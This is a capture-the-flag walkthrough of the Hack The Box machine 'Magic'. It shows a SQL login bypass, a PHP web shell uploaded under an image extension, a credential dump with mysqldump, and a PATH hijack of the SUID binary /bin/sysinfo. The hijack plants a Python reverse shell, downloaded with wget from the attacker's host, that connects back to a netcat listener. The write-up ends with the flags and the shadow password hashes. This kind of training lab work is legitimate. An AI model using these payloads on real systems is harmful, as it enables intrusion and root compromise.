# **Magic**

## =============== | MAGIC 10.10.10.185 | =============== Magic Linux  $\bigoplus$  30 # 0  $\bigoplus$  0

# **InfoGathering**

host port proto name state info ---- ---- ----- ---- ----- ---- 10.10.10.185 22 tcp ssh open OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 Ubuntu Linux; protocol 2.0 10.10.10.185 80 tcp http open Apache httpd 2.4.29 (Ubuntu)

# **SSH**



#### **LOGIN PAGE**: http://10.10.10.185/login.php



#### **FUZZ RESULTS**



## **Gaining Access**

The login page is vulnerable to a SQL Auth Bypass Injection

USER: '- PASS: -

This took me to the uploads page. http://10.10.10.185/upload.php



To bypass the weak filter the file uploaded needs a jpg header and ending extension. jpgeg or png also work



I used the following resource to upload a file giving me command execution **RESOURCE**: https://github.com/jgor/php-jpeg-shell

Rename the file from shell.php to shell.php.png and upload it

To find where the image may have been uploaded I viewed the location of the other images on the site. http://10.10.10.185/images/fulls/1.jpg http://10.10.10.185/images/uploads/logo.png http://10.10.10.185/images/uploads/magic-hat\_23-2147512156.jpg **UPLOAD LOCATION**: http://10.10.10.185/images/uploads/shell.php.png



**cat /**var**/**www**/**Magic**/**db.php5



We are not able to login to the SQL server. This prevented me from getting first blood as I was fiddling around making a php script to access the database. Turns out we can do a dump. The dump returns the username and password

mysqldump -utheseus -piamkingtheseus Magic

/\*!40000 ALTER TABLE `login` DISABLE KEYS \*/; INSERT INTO `login` VALUES (1, 'admin', 'Th3s3usW4sK1ng'); /\*!40000 ALTER TABLE `login` ENABLE KEYS \*/; **UNLOCK TABLES;**  $/* !40103 SET$  TIME ZONE=@OLD TIME ZONE \*/: **USER**: admin **PASS**: Th3s3usW4sK1ng

This password could then be used to su as theseus and get user flag

**su** theseus Th3s3usW4sK1ng **cat /**home**/**theseus**/**user.txt # RESULTS e26dd9d0a9feec83ca900ae28e1973e0

theseus@ubuntu:/var/www/Magic\$ cat /home/theseus/user.txt cat /home/theseus/user.txt e26dd9d0a9feec83ca900ae28e1973e0

## **USER FLAG: e26dd9d0a9feec83ca900ae28e1973e0**

# **PrivEsc**

There is an executable /bin/sysinfo that has an SUID bit set



**find /** -perm -u=s -type f 2> **/**dev**/**null

Running the command returns information about the system. Using strings I am able to see the command uses a relative path value for fdisk strings **/**bin**/**sysinfo



I created a fdisk executable containing a reverse shell and added its location to the PATH enrionment variable

#### CONTENTS OF fdisk

```
python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect
(("10.10.14.9",1338));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/
bash","-i"]);'
```
**mkdir /**tmp**/**.tobor **cd** tmp**/**.tobor **wget** http**://**10.10.14.9**/**fdisk **export** PATH=**/**tmp**/**.tobor**:**\$PATH

Start a listener and then execute /bin/sysinfo

**/**bin**/**sysinfo



#### That caught the shell as root

**cat /**root**/**root.txt # RESULTS 98b5d5f935c69afafeebf9a380c80706 root@toborKALI:~/HTB/Magic# nc -lvnp 1338 Ncat: Version 7.80 ( https://nmap.org/ncat ) Ncat: Listening on ::: 1338 Ncat: Listening on 0.0.0.0:1338 Ncat: Connection from 10.10.10.185. Ncat: Connection from 10.10.10.185:55218. root@ubuntu:/tmp/.tobor# hostname hostname ubuntu root@ubuntu:/tmp/.tobor# whoami whoami root root@ubuntu:/tmp/.tobor# cat /root/root.txt cat /root/root.txt 98b5d5f935c69afafeebf9a380c80706 root@ubuntu:/tmp/.tobor#|

### **ROOT FLAG: 98b5d5f935c69afafeebf9a380c80706**

### **HASHES**

root:\$6\$P9JXkqrh \$tQfL.bHaQQmi7tBxwKp2wdSTB0D19Q.PHM.8tdLanqBEs70cKzul4SEY0PqfbxVkUv7bR5wrKYXJlb0p theseus:\$1\$midwGUS.\$UlOhht/xpDAJhCFfcpSyO0:18184:0:99999:7:::